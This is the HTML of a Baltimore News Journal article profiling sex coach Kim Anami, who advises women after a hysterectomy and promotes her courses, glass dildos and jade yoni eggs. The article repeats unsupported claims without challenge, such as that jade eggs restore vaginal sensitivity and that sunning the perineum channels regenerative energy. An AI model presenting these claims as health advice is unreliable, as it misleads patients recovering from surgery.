<link rel='stylesheet' id='adventure-travelling-fonts-css' href='//fonts.googleapis.com/css?family=Playfair%20Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%7CNunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CVarela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='adventure-travelling-style-inline-css' type='text/css'>
:root {--color-primary1: #ffcc05;}
body{max-width: 100%;}#return-to-top{right: 20px;}.social-media a i{font-size: px !important;}.logo h1 a, .logo p a{font-size: 30px;}.logo p{font-size: 15px;}.related-post-block {}@media screen and (max-width: 575px) {}#slider .more-btn {}@media screen and (max-width: 575px) {}.return-to-header{}@media screen and (max-width: 575px) {}.main-navigation a, .main-navigation li.page_item_has_children:after, .main-navigation li.menu-item-has-children:after{font-size: px;}#slider .carousel-caption{text-align:left; right: 40%; left: 15%}#slider .inner_carousel{border-left: 5px solid #ffcc05;height:50px}.woocommerce ul.products li.product .onsale{right: 25px !important;}#footer h3, #footer h2.wp-block-heading{font-size: px;}#footer .site-info p{font-size: px;}#footer .site-info p{text-align:center;}.box-text h2{font-size: 32px;}

		body{
		    font-family: ;
		}
		.more-btn a{
		    font-family: ;
		}
		h1,.logo h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
		.menubar{
		    font-family: ;
		}
	

        .header-img, .single-page-img, .external-div .box-image img, .external-div {
            background-image: url('https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/images/sliderimage.png');
            background-size: cover;
            height: 350px;
            background-position: center;
            background-attachment: fixed;
        }

        @media (max-width: 1000px) {
            .header-img, .single-page-img, .external-div .box-image img,.external-div {
                height: 200px;
            }
        }
    
</style>
<link rel='stylesheet' id='adventure-travelling-block-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"740","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.baltimorenewsjournal.com\/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over\/","title":"Had+a+Hysterectomy%3F+Sex+Coach+Kim+Anami+Thinks+Your+Days+of+Great+Sex+Are+Far+From+Over","image":"https:\/\/www.baltimorenewsjournal.com\/wp-content\/uploads\/2023\/10\/Kim-Kickback-2.jpeg","desc":"Roughly 600,000 women undergo hysterectomies in America each year. However, sexpert Kim Anami says the removal of a woman's uterus and surrounding reproductive organs doesn\u2019t have to lead to weaker, less satisfying sex.\u00a0\r\n\r\nOrgasms are \u201cdefinitely \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"53df5fc2a4","postid":"2448","servertime":"1762977966","ajaxurl":"https:\/\/www.baltimorenewsjournal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/custom.js?ver=1" id="adventure-travelling-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/focus-nav.js?ver=1" id="adventure-travelling-focus-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.baltimorenewsjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baltimorenewsjournal.com/wp-json/wp/v2/posts/2448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baltimorenewsjournal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.baltimorenewsjournal.com/?p=2448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baltimorenewsjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltimorenewsjournal.com%2Fsex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baltimorenewsjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltimorenewsjournal.com%2Fsex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense -->
<script data-ad-client="ca-pub-9013855044087665" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Accupub -->
<input type='hidden' value='accupub.org/NYtowTVVL2ECNP9JgqmerIXja8' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Awesome Growth -->
<meta name="agtoken" content="Q9-q84_VpNtzJQKWOxV08CHdhFJEflcMrjb8VBu-X3Q">
<!-- /end HFCM by 99 Robots -->
<style type='text/css' media='all'>		img.custom-logo{
		    width: 150px;
		    max-width: 100%;
		}
	</style></head>

<body class="wp-singular post-template-default single single-post postid-2448 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-adventure-travelling group-blog has-header-image has-sidebar">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Skip to content</a>
	
<div class="top-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="social-media">
                                                                    </div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<div class="headerbox">
  <div class="container">
    <div class="row">
      <div class="email col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="col-lg-4 col-md-4 align-self-center">
                  <div class="logo">
            <a href="https://www.baltimorenewsjournal.com/" class="custom-logo-link" rel="home"><img width="1595" height="250" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png" class="custom-logo" alt="Baltimore News Journal" decoding="async" fetchpriority="high" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png 1595w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-300x47.png 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1024x161.png 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-768x120.png 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1536x241.png 1536w" sizes="(max-width: 1595px) 100vw, 1595px" /></a>                                            <p class="text-capitalize site-title">
                      <a href="https://www.baltimorenewsjournal.com/" rel="home">Baltimore News Journal</a>
                  </p>
                                                </div>
              </div>
      <div class="call col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

<div class="menubar " data-sticky="false">
  	<div class="container right_menu">
  		<div class="row">
	    	<div class="menubox col-lg-11 col-md-10 col-8 align-self-center">
	      		<div class="innermenubox">
			          	<div class="toggle-nav mobile-menu">
	            			<button onclick="adventure_travelling_menu_open()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
	          			</div>
         	 		<div id="mySidenav" class="nav sidenav">
            			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
			              	<div class="main-menu clearfix"><ul id="menu-header" class="clearfix mobile_nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.baltimorenewsjournal.com/about-us/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><a rel="privacy-policy" href="https://www.baltimorenewsjournal.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.baltimorenewsjournal.com/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.pinterest.com/baltnewsjournal/">Pinterest</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.baltimorenewsjournal.com/sitemap/">Sitemap</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.baltimorenewsjournal.com/blog/">Blog</a></li>
</ul></div>              				<a href="javascript:void(0)" class="closebtn mobile-menu" onclick="adventure_travelling_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
	            		</nav>
	          		</div>
          			<div class="clearfix"></div>
        		</div>
	    	</div>
	      	<div class="col-lg-1 col-md-2 col-5 align-self-center d-flex justify-content-center align-items-center">
	    					        <span class="search-bar">
			            <button type="button" class="open-search"><i class="fas fa-search"></i></button>
			        </span>
		    			    </div>
		    <div class="search-outer">
		        <div class="inner_searchbox w-100 h-100">
		            

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-6914e8aea37a4" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		        </div>
		        <button type="button" class="search-close">CLOSE</button>
		    </div>
	    </div>
  	</div>
</div>
</header>
	    <div id="post-2448" class="external-div">
	        <div class="box-image">
	            	                <!-- If post has thumbnail, apply parallax background with header settings -->
	                <div class="featured-image" 
	                     style="background-image: url('https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg'); 
	                            background-size: cover;
	                            background-position: center;
	                            background-attachment: fixed;
	                            height: 350px;">
	                </div>
	            	        </div> 
	        <div class="box-text">
	            <h2>Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over</h2>  
	        </div> 
	    </div>
		
	<main id="tp_content" role="main">
		<div class="container">
			<div id="primary" class="content-area">
							        <div class="row">
			          	<div class="col-lg-8 col-md-8">	           
				            <article id="post-2448" class="post-2448 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <div class="box-info">
                        <i class="far fa-calendar-alt mb-1 me-2"></i><span class="entry-date me-3">14 August, 2023</span>
                            <i class="fas fa-user mb-1 me-2"></i><span class="entry-author me-3">Pages</span>
                            <i class="fas fa-comments mb-1 me-2"></i><span class="entry-comments me-3">0 Comments</span>
                            <i class="fas fa-list mb-1 me-2"></i><span class="entry-category me-3">1 category</span>
                </div>
    <hr>
    <div class="box-content">
        <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">740</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baltimorenewsjournal.com%2Fsex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Had%20a%20Hysterectomy%3F%20Sex%20Coach%20Kim%20Anami%20Thinks%20Your%20Days%20of%20Great%20Sex%20Are%20Far%20From%20Over&amp;url=https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47--><p><span style="font-weight: 400">Roughly </span><span style="font-weight: 400">600,000 women undergo hysterectomies in America each year. However, sexpert Kim Anami says the removal of a woman&#8217;s uterus and surrounding reproductive organs doesn’t have to lead to weaker, less satisfying sex. </span></p>
<p><span style="font-weight: 400">Orgasms are “definitely still possible,” Anami says. “And so if she does that deeper energetic healing work, then yes, those things are possible for sure.”</span></p>
<p><span style="font-weight: 400">While for many women it’s medically necessary for treating f</span><span style="font-weight: 400">ibroids, endometriosis, and certain gynecological cancers, among other concerns, for others, hysterectomies aren’t always medically necessary. A 2014 report from the </span><a href="https://www.ajog.org/article/S0002-9378(14)02355-2/fulltext"><span style="font-weight: 400">American Journal of Obstetrics and Gynecology</span></a><span style="font-weight: 400"> t</span><span style="font-weight: 400">hat pulled data from 52 hospitals nationwide found that no alternatives to hysterectomy were provided to patients diagnosed with uterine fibroids, endometriosis, or pelvic pain. To that end, </span><span style="font-weight: 400">Anami encourages women to fully consider all options before undergoing a hysterectomy. </span></p>
<p><span style="font-weight: 400">In her sexual education salons, Anami offers online coursework in building better orgasms and insight into sexual healing, which she says is a recipe for everyone to experience better sex. She says teaching others how to reconnect with their sexual energy is a large part of her work and that after a hysterectomy, there must be time allotted for physical, mental, and <a href="https://www.baltimorenewsjournal.com/understanding-and-cultivating-love-a-prescription-for-love/">emotional healing</a>. She offers question and answer sessions and homework that involves physical challenges. </span></p>
<p><span style="font-weight: 400">“That&#8217;s the underlying healing work. And then that is the pathway into feeling into the energies that these organs still have, whereas they&#8217;re still accessible to us like a phantom limb, but it requires that level of healing and exploration,” Anami explained. </span></p>
<p><span style="font-weight: 400">And a few helpful tools.</span><span style="font-weight: 400"><br />
</span><span style="font-weight: 400"><br />
</span><b>The Sex Tools and Tips That Can Help Get the ‘Big O’</b><b><br />
</b></p>
<p><span style="font-weight: 400">It’s often been said that the biggest sex organ is the brain. Anami believes you have to do the soul-searching inner work to get to ecstasy. “Having these orgasms requires an open heart and they further open your heart and emotional self,” she said in a video. Beyond physical sensations, Anami says there’s <a href="https://www.youtube.com/watch?v=CG-q8BtpwJ0">emotional cleansing and release</a>.</span></p>
<p><span style="font-weight: 400">But achieving carnal rapture isn’t all in your head. Anami says using dildos can be another helpful way for women to “open up.” She has a full line of <a href="https://anami-alchemia.com/products/anahata">Murano glass dildos</a> that are part of her La Petite Mort collection. A set of three dubbed </span><span style="font-weight: 400">the Holy Trinity is available for $897 or sold separately for $299 each. Anami shares that her glass dildos are designed to help women achieve more powerful orgasms. Much like the salons she teaches, Kim Anami says she put intense time and care into crafting the line. </span></p>
<p><span style="font-weight: 400">“Once you’re aroused and lubricated, use the dildo to gently massage deep inside the vagina,” Anami advised. “As you do this, take long, steady, deep breaths and focus on relaxing. Feel and visualize your vagina opening up like the petals of a flower with each movement of the dildo.”</span></p>
<p><span style="font-weight: 400">The <a href="https://www.noragouma.com/kim-anami-a-jade-egg-between-the-legs-can-bring-sexual-healing/">jade yoni egg</a> is another recommendation in Kim Anami’s treasure trove of tips to reach more sizzling orgasms. She never wants her clients to be lost without instruction on how to master the perfect orgasm. Life may not come with instructions, but Kim Anami’s jade yoni eggs do. </span></p>
<p><span style="font-weight: 400">“The vagina is where all the good stuff is, yet most women have numb vaginas because they’ve been neglected,” Anami said in a video on her website. “The jade egg will restore your sensitivity, strength, and lubrication, making cervical orgasms easier to get to.”</span></p>
<p><b>Rebuilding The Road to Bed-Shaking Sex</b></p>
<p><span style="font-weight: 400">In her The Well-F&#8211;ked Woman salon, Kim Anami dishes the details on more explosive climaxes. Registration for the next eight-week, online The </span><a href="https://kimanami.com/the-well-fked-woman/"><span style="font-weight: 400">Well-F&#8211;ked Woman</span></a><span style="font-weight: 400"> salon opens June 28. The course, which takes place in July, teaches tips on self-pleasure, how to unlock total orgasmic potential, unleashing one’s inner seductress, and other sex improvement suggestions, like her favorite: </span><span style="font-weight: 400">exposing her nether regions to the sunshine.</span></p>
<p><span style="font-weight: 400">“In the Taoist philosophy, the perineum is considered to be an energetic gateway between life and death and exposing it to the sun is thought to be a way to mainline this beautiful high-level regenerative life-giving energy and take it into the system,” Anami says. </span></p>
<p><span style="font-weight: 400">Meditation and self-pleasure are also on the curriculum. </span></p>
<p><span style="font-weight: 400">“I was taught that 20 minutes a day is enough,” Anami said regarding daily meditation. “Then ideally, do something before bedtime to really clear and purify your state of consciousness to take you into the dream state in a more positive frame of mind. But there are different kinds of ways to meditate. I’ve primarily used the mantra way.”</span></p>
        
        <div class="post_category mt-3"> Category: <a href="https://www.baltimorenewsjournal.com/category/blog/" rel="category tag">Blog</a></div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.baltimorenewsjournal.com/understanding-and-cultivating-love-a-prescription-for-love/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="post-title">Understanding and Cultivating Love: A Prescription for Love</span></a></div><div class="nav-next"><a href="https://www.baltimorenewsjournal.com/the-most-trusted-heavy-equipment-manufacturers-in-the-world/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="post-title">The Most Trusted Heavy Equipment Manufacturers in the World</span></a></div></div>
	</nav>        <div class="clearfix"></div>
    </div>
      <div class="my-5">        <div class="related-post-block">
        <h3 class="text-center mb-3">Related Posts</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-1341" class="post-1341 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
                            <div class="page-box">
